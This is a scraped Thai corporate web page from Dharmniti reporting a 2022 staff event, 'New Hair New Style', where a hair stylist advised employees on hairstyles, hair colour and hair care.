			<ul data-list="seed-social" class="seed-social -top"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.dharmniti.co.th%2F%25e0%25b9%2580%25e0%25b8%25a3%25e0%25b8%25b7%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%2582%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%259c%25e0%25b8%25a1-%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b9%2584%25e0%25b8%25a1%25e0%25b9%2588%25e0%25b9%2583%25e0%25b8%258a%25e0%25b9%2588%25e0%25b9%2581%25e0%25b8%2584%25e0%25b9%2588%25e0%25b8%259c%25e0%25b8%25a1%25e0%25b8%2598%25e0%25b8%25a3%25e0%25b8%25a3%25e0%25b8%25a1%25e0%25b8%2599%25e0%25b8%25b4%25e0%25b8%2595%25e0%25b8%25b4%25e0%25b9%2584%25e0%25b8%2594%25e0%25b9%2589%25e0%25b8%2588%25e0%25b8%25b1%25e0%25b8%2594%25e0%25b8%2581%25e0%25b8%25b4%25e0%25b8%2588%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25a3%25e0%25b8%25a1-new-hair-new-style%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.dharmniti.co.th%2F%25e0%25b9%2580%25e0%25b8%25a3%25e0%25b8%25b7%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%2582%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%259c%25e0%25b8%25a1-%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b9%2584%25e0%25b8%25a1%25e0%25b9%2588%25e0%25b9%2583%25e0%25b8%258a%25e0%25b9%2588%25e0%25b9%2581%25e0%25b8%2584%25e0%25b9%2588%25e0%25b8%259c%25e0%25b8%25a1%25e0%25b8%2598%25e0%25b8%25a3%25e0%25b8%25a3%25e0%25b8%25a1%25e0%25b8%2599%25e0%25b8%25b4%25e0%25b8%2595%25e0%25b8%25b4%25e0%25b9%2584%25e0%25b8%2594%25e0%25b9%2589%25e0%25b8%2588%25e0%25b8%25b1%25e0%25b8%2594%25e0%25b8%2581%25e0%25b8%25b4%25e0%25b8%2588%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25a3%25e0%25b8%25a1-new-hair-new-style%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook icon</title><path d="M23.9981 11.9991C23.9981 5.37216 18.626 0 11.9991 0C5.37216 0 0 5.37216 0 11.9991C0 17.9882 4.38789 22.9522 10.1242 23.8524V15.4676H7.07758V11.9991H10.1242V9.35553C10.1242 6.34826 11.9156 4.68714 14.6564 4.68714C15.9692 4.68714 17.3424 4.92149 17.3424 4.92149V7.87439H15.8294C14.3388 7.87439 13.8739 8.79933 13.8739 9.74824V11.9991H17.2018L16.6698 15.4676H13.8739V23.8524C19.6103 22.9522 23.9981 17.9882 23.9981 11.9991Z"/></svg><span class="text">แชร์บทความ</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.dharmniti.co.th%2F%25e0%25b9%2580%25e0%25b8%25a3%25e0%25b8%25b7%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%2582%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%259c%25e0%25b8%25a1-%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b9%2584%25e0%25b8%25a1%25e0%25b9%2588%25e0%25b9%2583%25e0%25b8%258a%25e0%25b9%2588%25e0%25b9%2581%25e0%25b8%2584%25e0%25b9%2588%25e0%25b8%259c%25e0%25b8%25a1%25e0%25b8%2598%25e0%25b8%25a3%25e0%25b8%25a3%25e0%25b8%25a1%25e0%25b8%2599%25e0%25b8%25b4%25e0%25b8%2595%25e0%25b8%25b4%25e0%25b9%2584%25e0%25b8%2594%25e0%25b9%2589%25e0%25b8%2588%25e0%25b8%25b1%25e0%25b8%2594%25e0%25b8%2581%25e0%25b8%25b4%25e0%25b8%2588%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25a3%25e0%25b8%25a1-new-hair-new-style%2F&text=%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%9C%E0%B8%A1+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B9%83%E0%B8%8A%E0%B9%88%E0%B9%81%E0%B8%84%E0%B9%88%E0%B8%9C%E0%B8%A1%21+%E0%B8%98%E0%B8%A3%E0%B8%A3%E0%B8%A1%E0%B8%99%E0%B8%B4%E0%B8%95%E0%B8%B4%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%88%E0%B8%B1%E0%B8%94%E0%B8%81%E0%B8%B4%E0%B8%88%E0%B8%81%E0%B8%A3%E0%B8%A3%E0%B8%A1+%22New+Hair+New+Style%22" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.dharmniti.co.th%2F%25e0%25b9%2580%25e0%25b8%25a3%25e0%25b8%25b7%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%2582%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%259c%25e0%25b8%25a1-%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b9%2584%25e0%25b8%25a1%25e0%25b9%2588%25e0%25b9%2583%25e0%25b8%258a%25e0%25b9%2588%25e0%25b9%2581%25e0%25b8%2584%25e0%25b9%2588%25e0%25b8%259c%25e0%25b8%25a1%25e0%25b8%2598%25e0%25b8%25a3%25e0%25b8%25a3%25e0%25b8%25a1%25e0%25b8%2599%25e0%25b8%25b4%25e0%25b8%2595%25e0%25b8%25b4%25e0%25b9%2584%25e0%25b8%2594%25e0%25b9%2589%25e0%25b8%2588%25e0%25b8%25b1%25e0%25b8%2594%25e0%25b8%2581%25e0%25b8%25b4%25e0%25b8%2588%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25a3%25e0%25b8%25a1-new-hair-new-style%2F&text=%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%9C%E0%B8%A1+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B9%83%E0%B8%8A%E0%B9%88%E0%B9%81%E0%B8%84%E0%B9%88%E0%B8%9C%E0%B8%A1%21+%E0%B8%98%E0%B8%A3%E0%B8%A3%E0%B8%A1%E0%B8%99%E0%B8%B4%E0%B8%95%E0%B8%B4%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%88%E0%B8%B1%E0%B8%94%E0%B8%81%E0%B8%B4%E0%B8%88%E0%B8%81%E0%B8%A3%E0%B8%A3%E0%B8%A1+%22New+Hair+New+Style%22" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" fill="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Twitter icon</title><path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"/></svg><span class="text">ทวีต</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.dharmniti.co.th%2F%25e0%25b9%2580%25e0%25b8%25a3%25e0%25b8%25b7%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%2582%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%259c%25e0%25b8%25a1-%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b9%2584%25e0%25b8%25a1%25e0%25b9%2588%25e0%25b9%2583%25e0%25b8%258a%25e0%25b9%2588%25e0%25b9%2581%25e0%25b8%2584%25e0%25b9%2588%25e0%25b8%259c%25e0%25b8%25a1%25e0%25b8%2598%25e0%25b8%25a3%25e0%25b8%25a3%25e0%25b8%25a1%25e0%25b8%2599%25e0%25b8%25b4%25e0%25b8%2595%25e0%25b8%25b4%25e0%25b9%2584%25e0%25b8%2594%25e0%25b9%2589%25e0%25b8%2588%25e0%25b8%25b1%25e0%25b8%2594%25e0%25b8%2581%25e0%25b8%25b4%25e0%25b8%2588%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25a3%25e0%25b8%25a1-new-hair-new-style%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.dharmniti.co.th%2F%25e0%25b9%2580%25e0%25b8%25a3%25e0%25b8%25b7%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%2582%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%259c%25e0%25b8%25a1-%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b9%2584%25e0%25b8%25a1%25e0%25b9%2588%25e0%25b9%2583%25e0%25b8%258a%25e0%25b9%2588%25e0%25b9%2581%25e0%25b8%2584%25e0%25b9%2588%25e0%25b8%259c%25e0%25b8%25a1%25e0%25b8%2598%25e0%25b8%25a3%25e0%25b8%25a3%25e0%25b8%25a1%25e0%25b8%2599%25e0%25b8%25b4%25e0%25b8%2595%25e0%25b8%25b4%25e0%25b9%2584%25e0%25b8%2594%25e0%25b9%2589%25e0%25b8%2588%25e0%25b8%25b1%25e0%25b8%2594%25e0%25b8%2581%25e0%25b8%25b4%25e0%25b8%2588%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25a3%25e0%25b8%25a1-new-hair-new-style%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" fill="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>LINE icon</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">ส่งไลน์</span><span class="count"></span></a></li></ul><div class="kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto">26 เมษายน 2565</div>
<div dir="auto">เมื่อบ่ายวันศุกร์ (22 เม.ย. 65) ที่ผ่านมา ธรรมนิติได้จัดกิจกรรม &#8220;New Hair New Style&#8221;</div>
<div dir="auto">โดยคุณเคลียร์ ปิยะพัฒ วัลลานนท์ Hair stylist</div>
<div dir="auto">ได้มาแชร์ความรู้ เรื่องของผม ที่ไม่ใช่แค่ผม</div>
<div dir="auto">การวิเคราะห์ เลือกทรง สีผม-ที่เหมาะกับแต่ละคน</div>
<div dir="auto">พร้อม Tips and Tricks ในการดูแลและเซ็ตผม</div>
</div>
<div dir="auto"><img loading="lazy" class="aligncenter wp-image-27845 size-large" src="https://www.dharmniti.co.th/wp-content/uploads/2022/04/Slide4-10-1024x683.jpg" alt="" width="1024" height="683" srcset="https://www.dharmniti.co.th/wp-content/uploads/2022/04/Slide4-10-1024x683.jpg 1024w, https://www.dharmniti.co.th/wp-content/uploads/2022/04/Slide4-10-300x200.jpg 300w, https://www.dharmniti.co.th/wp-content/uploads/2022/04/Slide4-10-768x512.jpg 768w, https://www.dharmniti.co.th/wp-content/uploads/2022/04/Slide4-10-672x448.jpg 672w, https://www.dharmniti.co.th/wp-content/uploads/2022/04/Slide4-10-1038x692.jpg 1038w, https://www.dharmniti.co.th/wp-content/uploads/2022/04/Slide4-10-24x16.jpg 24w, https://www.dharmniti.co.th/wp-content/uploads/2022/04/Slide4-10-36x24.jpg 36w, https://www.dharmniti.co.th/wp-content/uploads/2022/04/Slide4-10-48x32.jpg 48w, https://www.dharmniti.co.th/wp-content/uploads/2022/04/Slide4-10.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></div>
<div class="kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto"></div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">นอกจากนี้ยังได้วิเคราะห์ ให้คำปรึกษา ออกแบบทรงผม แบบส่วนตัวกับพนักงานอีกด้วย</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">เพิ่มความเฟรช เปลี่ยนลุค</div>
<div dir="auto">อีกหนึ่งการดูแล พัฒนาตนเองแบบเล็กๆ ที่นอกเหนือจากการทำงาน</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto"><a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl gpro0wi8 q66pz984 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/dharmnitifamily?__eep__=6&amp;__cft__[0]=AZXac_xNiRIKMaDUYgeCg4pr9sfZj6EnRzpL6ieYuaB6BXfAHsZpuqAqa-6WGfHQxxBqkh3zHn2bsYb9i0YGD1c-7qLgFXot8KtKqmwPPlOVD8H6F8Xnjna5r8JpIo-Dk25iCUnk5oFejl_8fWRvhYfDK5twPiwPpXjwxKlliLZVMbIbzSDfna3tkIHhSIQDeJI&amp;__tn__=*NK-R">#dharmnitifamily</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl gpro0wi8 q66pz984 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/%E0%B8%AD%E0%B8%AD%E0%B8%9F%E0%B8%9F%E0%B8%B4%E0%B8%A8%E0%B8%94%E0%B8%B5%E0%B8%8A%E0%B8%B5%E0%B8%A7%E0%B8%B4%E0%B8%95%E0%B8%94%E0%B8%B5%E0%B9%8A%E0%B8%94%E0%B8%B5?__eep__=6&amp;__cft__[0]=AZXac_xNiRIKMaDUYgeCg4pr9sfZj6EnRzpL6ieYuaB6BXfAHsZpuqAqa-6WGfHQxxBqkh3zHn2bsYb9i0YGD1c-7qLgFXot8KtKqmwPPlOVD8H6F8Xnjna5r8JpIo-Dk25iCUnk5oFejl_8fWRvhYfDK5twPiwPpXjwxKlliLZVMbIbzSDfna3tkIHhSIQDeJI&amp;__tn__=*NK-R">#ออฟฟิศดีชีวิตดี๊ดี</a></div>
<div dir="auto"><img loading="lazy" class="aligncenter wp-image-27846 size-large" src="https://www.dharmniti.co.th/wp-content/uploads/2022/04/Slide3-11-1024x683.jpg" alt="" width="1024" height="683" srcset="https://www.dharmniti.co.th/wp-content/uploads/2022/04/Slide3-11-1024x683.jpg 1024w, https://www.dharmniti.co.th/wp-content/uploads/2022/04/Slide3-11-300x200.jpg 300w, https://www.dharmniti.co.th/wp-content/uploads/2022/04/Slide3-11-768x512.jpg 768w, https://www.dharmniti.co.th/wp-content/uploads/2022/04/Slide3-11-672x448.jpg 672w, https://www.dharmniti.co.th/wp-content/uploads/2022/04/Slide3-11-1038x692.jpg 1038w, https://www.dharmniti.co.th/wp-content/uploads/2022/04/Slide3-11-24x16.jpg 24w, https://www.dharmniti.co.th/wp-content/uploads/2022/04/Slide3-11-36x24.jpg 36w, https://www.dharmniti.co.th/wp-content/uploads/2022/04/Slide3-11-48x32.jpg 48w, https://www.dharmniti.co.th/wp-content/uploads/2022/04/Slide3-11.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></div>
<div dir="auto"><img loading="lazy" class="aligncenter wp-image-27847 size-large" src="https://www.dharmniti.co.th/wp-content/uploads/2022/04/Slide2-12-1024x683.jpg" alt="" width="1024" height="683" srcset="https://www.dharmniti.co.th/wp-content/uploads/2022/04/Slide2-12-1024x683.jpg 1024w, https://www.dharmniti.co.th/wp-content/uploads/2022/04/Slide2-12-300x200.jpg 300w, https://www.dharmniti.co.th/wp-content/uploads/2022/04/Slide2-12-768x512.jpg 768w, https://www.dharmniti.co.th/wp-content/uploads/2022/04/Slide2-12-672x448.jpg 672w, https://www.dharmniti.co.th/wp-content/uploads/2022/04/Slide2-12-1038x692.jpg 1038w, https://www.dharmniti.co.th/wp-content/uploads/2022/04/Slide2-12-24x16.jpg 24w, https://www.dharmniti.co.th/wp-content/uploads/2022/04/Slide2-12-36x24.jpg 36w, https://www.dharmniti.co.th/wp-content/uploads/2022/04/Slide2-12-48x32.jpg 48w, https://www.dharmniti.co.th/wp-content/uploads/2022/04/Slide2-12.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></div>
<div dir="auto"></div>
</div>
			
		
		
	</div><!--end article-content-->

</article><!--end article-->
	<section class="main-color container-wrap social-share-wrap">
    <div class="container">
        <div class="share-links">

            <div class="hr-title hr-long"><abbr>Share this</abbr></div>

            
                <span class="kleo-love">
                <a href="#" class="item-likes" id="item-likes-27843" title="Like this"><span class="item-likes-count">0</span> <span class="item-likes-postfix">likes</span></a>                </span>

            
            
                
                                    <span class="kleo-facebook">
                <a href="http://www.facebook.com/sharer.php?u=https://www.dharmniti.co.th/%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%a1-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%83%e0%b8%8a%e0%b9%88%e0%b9%81%e0%b8%84%e0%b9%88%e0%b8%9c%e0%b8%a1%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%b4%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-new-hair-new-style/" class="post_share_facebook"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600');return false;">
                    <i class="icon-facebook"></i>
                </a>
            </span>
                
                                    <span class="kleo-twitter">
                <a href="https://twitter.com/share?url=https://www.dharmniti.co.th/%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%a1-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%83%e0%b8%8a%e0%b9%88%e0%b9%81%e0%b8%84%e0%b9%88%e0%b8%9c%e0%b8%a1%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%b4%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-new-hair-new-style/" class="post_share_twitter"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600');return false;">
                    <i class="icon-twitter"></i>
                </a>
            </span>
                
                                    <span class="kleo-googleplus">
                <a href="https://plus.google.com/share?url=https://www.dharmniti.co.th/%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%a1-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%83%e0%b8%8a%e0%b9%88%e0%b9%81%e0%b8%84%e0%b9%88%e0%b8%9c%e0%b8%a1%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%b4%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-new-hair-new-style/"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    <i class="icon-gplus"></i>
                </a>
            </span>
                
                                    <span class="kleo-pinterest">
                <a href="http://pinterest.com/pin/create/button/?url=https://www.dharmniti.co.th/%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%a1-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%83%e0%b8%8a%e0%b9%88%e0%b9%81%e0%b8%84%e0%b9%88%e0%b8%9c%e0%b8%a1%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%b4%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-new-hair-new-style/&media=https://www.dharmniti.co.th/wp-content/uploads/2022/04/h3web.jpg&description=เรื่องของผม ที่ไม่ใช่แค่ผม! ธรรมนิติได้จัดกิจกรรม &#8220;New Hair New Style&#8221;"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    <i class="icon-pinterest-circled"></i>
                </a>
            </span>
                
                                    <span class="kleo-linkedin">
                    <a href="https://www.linkedin.com/shareArticle?url=https://www.dharmniti.co.th/%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%a1-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%83%e0%b8%8a%e0%b9%88%e0%b9%81%e0%b8%84%e0%b9%88%e0%b8%9c%e0%b8%a1%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%b4%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-new-hair-new-style/"
                       class="post_share_linkedin"
                       onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                        <i class="icon-linkedin"></i>
                    </a>
                </span>
                
                
                

                                    <span class="kleo-mail">
                <a href="mailto:?subject=เรื่องของผม ที่ไม่ใช่แค่ผม! ธรรมนิติได้จัดกิจกรรม &#8220;New Hair New Style&#8221;&body=https://www.dharmniti.co.th/%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%a1-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%83%e0%b8%8a%e0%b9%88%e0%b9%81%e0%b8%84%e0%b9%88%e0%b8%9c%e0%b8%a1%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%b4%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-new-hair-new-style/"
                   class="post_share_email">
                    <i class="icon-mail"></i>
                </a>
            </span>
                
            
        </div>
    </div>
</section>
	

<section class="container-wrap">
	<div class="container">
		<div class="related-wrap">
        
            <div class="hr-title hr-long"><abbr>Related Articles</abbr></div>
        
            <div class="kleo-carousel-container dot-carousel">
                <div class="kleo-carousel-items kleo-carousel-post" data-min-items="1" data-max-items="6">
                    <ul class="kleo-carousel">

                        
<li id="post-32972" class="post-item col-sm-4 post-32972 post type-post status-publish format-standard has-post-thumbnail hentry category-activity category-happy-work-place category-dharmnitinews">
	<article>

	<div class="post-image"><a href="https://www.dharmniti.co.th/%e0%b8%a1%e0%b8%b9%e0%b8%a5%e0%b8%99%e0%b8%b4%e0%b8%98%e0%b8%b4%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%b4-%e0%b8%aa%e0%b8%99%e0%b8%b1%e0%b8%9a%e0%b8%aa%e0%b8%99%e0%b8%b8%e0%b8%99%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99-%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%81%e0%b8%b1%e0%b8%9a-%e0%b8%aa%e0%b8%b3%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%82%e0%b8%95%e0%b8%9a%e0%b8%b2%e0%b8%87%e0%b8%8b%e0%b8%b7%e0%b9%88%e0%b8%ad-%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%9b%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%95%e0%b9%89%e0%b8%99%e0%b8%a3%e0%b8%a7%e0%b8%87%e0%b8%9c%e0%b8%b6%e0%b9%89%e0%b8%87%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9e%e0%b8%b8%e0%b9%88%e0%b8%a1%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1/" class="element-wrap"><img src="https://www.dharmniti.co.th/wp-content/uploads/2024/08/Web-Cover-CSR_page-0003-scaled-480x270.jpg" alt="มูลนิธิธรรมนิติ สนับสนุนเงิน ให้กับ สำนักงานเขตบางซื่อ จัดกิจกรรมปลูกต้นรวงผึ้งและไม้พุ่มเพิ่ม"><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
		<div class="entry-content">
